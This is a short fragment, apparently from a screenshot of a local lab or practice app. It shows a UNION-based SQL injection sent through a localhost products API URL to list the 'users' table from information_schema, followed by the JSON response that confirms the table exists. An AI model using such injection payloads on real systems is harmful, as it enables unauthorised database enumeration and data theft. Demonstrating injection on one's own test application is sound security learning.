 localhost:3000/api/products/3-2 UNION SELECT 1,table_name,3 FROM information_schema.tables WHERE table_name='users'
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
id: 1
name: "laptop"
cost: 2000
1:
id: 1
name: "users"
cost: 3